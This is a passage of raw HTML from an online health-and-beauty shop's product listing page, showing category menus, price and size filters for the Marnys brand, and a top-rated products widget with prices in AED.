"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/jams/" ><span class="nav-link-summary"><span class="nav-link-text">Jams</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-761 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/nut-butters/" ><span class="nav-link-summary"><span class="nav-link-text">Nut Butters</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-256 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-bar/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bar</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-261 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-chips/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Chips</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-759 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-chocolate/" ><span class="nav-link-summary"><span class="nav-link-text">Protein chocolate</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1430 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-flapjack/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Flapjack</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1703 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-pops/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Pops</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1468 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-puffs/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Puffs</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1440 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-rolls/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Rolls</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1711 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/protein-snacks/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Snacks</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-758 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/sauce/" ><span class="nav-link-summary"><span class="nav-link-text">Sauce</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-855 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/snacks/" ><span class="nav-link-summary"><span class="nav-link-text">Snacks</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1690 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/soup/" ><span class="nav-link-summary"><span class="nav-link-text">Soup</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-1397 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/spread/" ><span class="nav-link-summary"><span class="nav-link-text">Spread</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/sweetener/" ><span class="nav-link-summary"><span class="nav-link-text">Sweetener</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-962 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/syrup/" ><span class="nav-link-summary"><span class="nav-link-text">Syrup</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/syrups/" ><span class="nav-link-summary"><span class="nav-link-text">Syrups</span><span class="nav-link-count">7 products</span></span></a></li><li class="cat-item cat-item-1645 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/healthy-foods/wafels/" ><span class="nav-link-summary"><span class="nav-link-text">Wafels</span><span class="nav-link-count">0 products</span></span></a></li></ul></li><li class="cat-item cat-item-30  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="40" height="40"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="40" height="40"></noscript><span class="nav-link-summary"><span class="nav-link-text">Nutrition</span><span class="nav-link-count">23 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-406 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/diet-nutrition/" ><span class="nav-link-summary"><span class="nav-link-text">Diet &amp; Nutrition</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-1059 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/hydration-drink/" ><span class="nav-link-summary"><span class="nav-link-text">Hydration Drink</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-1654 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/nutrition-drink/" ><span class="nav-link-summary"><span class="nav-link-text">Nutrition Drink</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-404 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/nutrition-drinks/" ><span class="nav-link-summary"><span class="nav-link-text">Nutrition Drinks</span><span class="nav-link-count">12 products</span></span></a></li><li class="cat-item cat-item-674 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1845 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/sports-nutrition/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Nutrition</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1562 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/sports-nutrition-drink/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Nutrition Drink</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1800 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/nutrition/vitamins-dietary-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Dietary Supplements</span><span class="nav-link-count">2 products</span></span></a></li></ul></li><li class="cat-item cat-item-1883  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care</span><span class="nav-link-count">0 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1884 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/personal-care/lubricants-sprays/" ><span class="nav-link-summary"><span class="nav-link-text">Lubricants &amp; Sprays</span><span class="nav-link-count">0 products</span></span></a></li></ul></li><li class="cat-item cat-item-1960  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/pet-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Supplies</span><span class="nav-link-count">1 product</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-1962 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/pet-supplies/brushes/" ><span class="nav-link-summary"><span class="nav-link-text">Brushes</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-1961 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/pet-supplies/grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming</span><span class="nav-link-count">1 product</span></span></a></li></ul></li><li class="cat-item cat-item-1469 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/protein-puffs-2/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Puffs</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1817 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/proteins-and-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Proteins and Supplements</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-1563 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/suprfuel/" ><span class="nav-link-summary"><span class="nav-link-text">Suprfuel</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-29  wd-event-hover"><a class="category-nav-link" href="https://alaineoutlet.com/product-category/vitamins/" ><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-summary"><span class="nav-link-text">Vitamins</span><span class="nav-link-count">68 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-552 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/vitamins/diet-nutrition-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Diet &amp; Nutrition</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-386 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/vitamins/multivitamin-and-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamin and Supplements</span><span class="nav-link-count">14 products</span></span></a></li><li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://alaineoutlet.com/product-category/vitamins/vitamins-minerals-suppliments/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins Minerals &amp; Suppliments</span><span class="nav-link-count">41 products</span></span></a></li></ul></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5><form method="get" action="https://alaineoutlet.com/shop/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="2070" data-max="2070" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div>
<input type="hidden" name="filter_brand" value="marnys" /><div class="clear"></div></div></div></form></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by size</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-4 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;filter_size=125-ml" class="layered-nav-link" aria-label="Filter by 125 ml"><span class="wd-filter-lable layer-term-lable">125 ml</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;filter_size=30-capsules" class="layered-nav-link" aria-label="Filter by 30 Capsules"><span class="wd-swatch wd-text"><span class="wd-swatch-text">30 Capsules</span></span><span class="wd-filter-lable layer-term-lable">30 Capsules</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;filter_size=20-vials-x-10-ml" class="layered-nav-link" aria-label="Filter by 20 Vials x 10 ml"><span class="wd-filter-lable layer-term-lable">20 Vials x 10 ml</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;filter_size=20-vials-x-11-ml" class="layered-nav-link" aria-label="Filter by 20 Vials x 11 ml"><span class="wd-filter-lable layer-term-lable">20 Vials x 11 ml</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-off wd-size-normal wd-layout-double wd-text-style-1 wd-swatches-brands wd-scroll-content"><li class="wc-layered-nav-term wd-active"><a rel="nofollow noopener" href="https://alaineoutlet.com/shop/" class="layered-nav-link" aria-label="Filter by Marnys"><span class="wd-filter-lable layer-term-lable">Marnys</span></a> <span class="count">5</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5><ul class="wd-checkboxes-on"><li class="">
<a href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;stock_status=onsale" rel="nofollow noopener">
On sale						</a></li><li class="">
<a href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;stock_status=instock" rel="nofollow noopener">
In stock						</a></li></ul></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://alaineoutlet.com/product/fine-ginseng-pomegranate-red-korean-ginseng-plus-fish-collagen-jelly-300g-20g-x-15-sticks-contain-pomegranate-and-beetroot-extract/" title="Fine Ginseng Pomegranate Red Korean Ginseng plus Fish Collagen Jelly 300g (20g x 15 Sticks), Contain Pomegranate and Beetroot Extract" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fine Ginseng Pomegranate Red Korean Ginseng plus Fish Collagen Jelly 300g (20g x 15 Sticks), Contain Pomegranate and Beetroot Extract" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fine Ginseng Pomegranate Red Korean Ginseng plus Fish Collagen Jelly 300g (20g x 15 Sticks), Contain Pomegranate and Beetroot Extract" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/red2.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://alaineoutlet.com/product/fine-ginseng-pomegranate-red-korean-ginseng-plus-fish-collagen-jelly-300g-20g-x-15-sticks-contain-pomegranate-and-beetroot-extract/" title="Fine Ginseng Pomegranate Red Korean Ginseng plus Fish Collagen Jelly 300g (20g x 15 Sticks), Contain Pomegranate and Beetroot Extract" class="wd-entities-title">
Fine Ginseng Pomegranate Red Korean Ginseng plus Fish Collagen Jelly 300g (20g x 15 Sticks), Contain Pomegranate and Beetroot Extract			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;169.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;169.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;98.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;98.00.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://alaineoutlet.com/product/vichy-normaderm-phytosolution-double-correction-daily-care-50ml/" title="Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://alaineoutlet.com/product/vichy-normaderm-phytosolution-double-correction-daily-care-50ml/" title="Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml" class="wd-entities-title">
Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;135.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;135.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;85.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;85.00.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://alaineoutlet.com/product/avene-spf50-invisible-finish-cream-for-dry-sensitive-skin-50-ml/" title="Avene Sun Care Cream Spf 50 Plus, 50ml" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Avene SPF50+ Invisible Finish Cream For Dry Sensitive Skin 50 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Avene SPF50+ Invisible Finish Cream For Dry Sensitive Skin 50 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Avene-Sun-Care-Cream-Spf-50-Plus-50ml.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://alaineoutlet.com/product/avene-spf50-invisible-finish-cream-for-dry-sensitive-skin-50-ml/" title="Avene Sun Care Cream Spf 50 Plus, 50ml" class="wd-entities-title">
Avene Sun Care Cream Spf 50 Plus, 50ml			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;135.00</bdi></span></span>
</span>
</span></li></ul></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://alaineoutlet.com" class="wd-last-link">
Home				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Shop				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing all 5 results</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Show			</span><a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a></div><div class="wd-filter-buttons wd-action-btn wd-style-text">
<a href="#" rel="nofollow" class="open-filters">Filters</a></div></div></div><div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:4;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get"><ul><li>
<a href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;orderby=popularity" data-order="popularity" class="">Popularity</a></li><li>
<a href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;orderby=rating" data-order="rating" class="">Average rating</a></li><li>
<a href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;orderby=date" data-order="date" class="">Newness</a></li><li>
<a href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;orderby=price" data-order="price" class="">Price: low to high</a></li><li>
<a href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;orderby=price-desc" data-order="price-desc" class="">Price: high to low</a></li></ul></form></div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">Price filter</h5><div class="woodmart-price-filter"><ul><li>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys" class="current-state">All</a></li><li>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;min_price=0&#038;max_price=520" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;520.00</span></a></li><li>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;min_price=520&#038;max_price=1040" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;520.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;1,040.00</span></a></li><li>
<a rel="nofollow noopener" href="https://alaineoutlet.com/shop/?filter_brand=marnys&#038;min_price=1040&#038;max_price=1560" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;1,040.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;1,560.00</span></a></li><li>
